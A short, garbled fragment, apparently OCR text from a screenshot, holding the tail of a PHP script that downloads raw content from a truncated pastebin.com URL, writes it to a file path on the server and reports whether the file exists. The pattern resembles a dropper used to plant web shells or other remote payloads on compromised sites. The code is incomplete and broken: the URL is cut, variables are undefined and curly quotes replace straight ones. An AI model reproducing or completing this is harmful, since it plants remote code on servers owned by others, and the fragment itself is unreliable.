
$text4 = http_get(‘http://pastebin.com/raw/c
$open4 = fopen($check4, ‘w’);
fwrite($open4, $text4);
fclose($open4);
if(file_exists($check4)){
echo $check4.”
“;
}else
echo “not exits”;
echo “done .n ” ;
?>
Work with RIMES